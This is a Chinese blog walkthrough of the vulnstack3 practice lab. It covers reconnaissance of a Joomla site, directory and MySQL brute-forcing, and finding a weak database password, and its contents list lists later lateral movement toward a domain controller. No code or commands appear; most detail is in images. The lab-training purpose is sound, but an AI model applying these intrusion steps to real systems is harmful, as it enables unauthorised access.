【红日靶场】vulnstack3-完整渗透过程

系列文章目录

【红日靶场】vulnstack1-完整渗透过程

【红日靶场】vulnstack2-完整渗透过程

【红日靶场】vulnstack3-完整渗透过程

文章目录

- 系列文章目录

- 基本信息

- 环境配置

- 开始渗透

- 信息收集

- 暴力破解

- 漏洞利用

- 绕过

- 内网信息收集

- 尝试上线msf

- 上线msf

- 横向移动

- msf 传达会话给cs

- 横向到域控

基本信息

作者:licong

- 环境配置:

打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行。

挂起状态,账号已默认登陆,centos为出网机,第一次运行,需重新获取桥接模式网卡ip。

除重新获取ip,不建议进行任何虚拟机操作。





参考虚拟机网络配置,添加新的网络,该网络作为内部网络。

注:名称及网段必须符合上述图片,进行了固定ip配置。

描述

目标:域控中存在一份重要文件。

本次环境为黑盒测试,不提供虚拟机账号密码。

环境配置



centos重启一下网卡:

开始渗透

信息收集





目标为10.50.128.107:其他目标不知道





看这里的图标应该是joomla:



存在:s2-007

利用失败,应该是误报



dirb爆破目录:



这个是后台:

尝试使用joomla的poc:失败了



指纹识别:

暴力破解





上面有个3306爆破一下数据库:

漏洞利用

没想到是数据库弱密码:



